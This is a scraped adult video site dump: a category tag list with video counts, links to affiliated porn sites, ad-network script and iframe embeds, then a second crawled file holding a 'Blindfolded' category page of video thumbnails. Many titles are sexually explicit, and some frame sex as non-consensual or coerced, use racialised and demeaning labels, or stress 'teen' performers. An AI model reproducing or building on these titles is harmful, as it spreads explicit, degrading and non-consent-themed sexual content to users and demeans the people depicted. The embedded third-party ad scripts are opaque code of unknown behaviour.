<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14799</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38405</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1028</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127170</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d9f7b67fbc94e878e0ad0f320d119e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/124/Blindfolded/popular/1/js/jquery.min.js
body_size: 14584
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Blindfolded Free Porn Videos #1 -  - 729</title>
        <meta name="description" content="Blindfolded - 729 - Porn Movie Sex Party, Download Free You Porn, Mom Porn Movie, Dirty Free Porn Sites" />
        <link rel="alternate" hreflang="ar" href="/ar/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124/Blindfolded/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124/Blindfolded/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/124/Blindfolded/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Blindfolded @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124/Blindfolded/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/18220814730173817959/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcdd567586372467" src="/thumbs/959/18220814730173817959_0.jpg" alt="Watch my blindfolded wife get gangbanged by a bunch of strangers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 37:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Watch my blindfolded wife get gangbanged by a bunch of strangers</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734010580541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b1385e3d" src="/thumbs/541/2705852734010580541_0.jpg" alt="Blindfolded dildo ride and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded dildo ride and cum</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6075864575816175689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5451cea3f0e71049" src="/thumbs/689/6075864575816175689_0.jpg" alt="Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Emily worked so Hard at Skewl Ms. Summer Ate her Fanny!</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734825848834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e1d06002" src="/thumbs/834/2705852734825848834_0.jpg" alt="Unwanted BBC surprise for blindfolded racist girl Ashley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Unwanted BBC surprise for blindfolded racist girl Ashley</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12418051763367163749/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ac55c848fde9b765" src="/thumbs/749/12418051763367163749_0.jpg" alt="Blindfolded Samantha Flair cums hard twice" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Samantha Flair cums hard twice</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12336430598753871179/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab33ce44b2fbe54b" src="/thumbs/179/12336430598753871179_0.jpg" alt="Blindfolded Pakistani House Wife Tied and Fucked in Standing Position" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Pakistani House Wife Tied and Fucked in Standing Position</p>
                                <span><i class="la la-eye"></i> 140</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735179475979/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f6e44c0b" src="/thumbs/979/2705852735179475979_0.jpg" alt="Fat german slut blindfolded and used" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat german slut blindfolded and used</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17812183613140722244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f731969f87496244" src="/thumbs/244/17812183613140722244_0.jpg" alt="Jia Lissa waits for her Man in Sexy Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jia Lissa waits for her Man in Sexy Black Lingerie</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735321788971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff5fd22b" src="/thumbs/971/2705852735321788971_0.jpg" alt="Hotwife Casey Calvert Blindfolded &amp; Fucked Hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotwife Casey Calvert Blindfolded &amp; Fucked Hard</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734796980794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e017e23a" src="/thumbs/794/2705852734796980794_0.jpg" alt="Katherine blindfolded throatfuck by huge cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katherine blindfolded throatfuck by huge cock</p>
                                <span><i class="la la-eye"></i> 154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735148857581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f51118ed" src="/thumbs/581/2705852735148857581_0.jpg" alt="Fucking with Blindfolded Blonde Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking with Blindfolded Blonde Teen</p>
                                <span><i class="la la-eye"></i> 71</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17565093256932324293/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3c3bf40da0f73c5" src="/thumbs/293/17565093256932324293_0.jpg" alt="Blindfolded Teen Predicts Bull's Cumshot - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Teen Predicts Bull's Cumshot - C33bdogg</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17560827372462747126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f3b4977439992df6" src="/thumbs/126/17560827372462747126_0.jpg" alt="Straight girl is blindfolded and c. by lesbian before she orgasms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Straight girl is blindfolded and c. by lesbian before she orgasms</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17190199802710730935/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee8fdba49a9028b7" src="/thumbs/935/17190199802710730935_0.jpg" alt="Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Birthday Milf Gets Tied Up & Blindfolded By Big Black Cock</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17047949463232035641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec967bb680c1bb39" src="/thumbs/641/17047949463232035641_0.jpg" alt="(AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Blindfolded Korean wife gets fucked with a rubber cock</p>
                                <span><i class="la la-eye"></i> 92</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17042957167616523539/" class="trd">
                            <div class="pic rectangle-ratio">
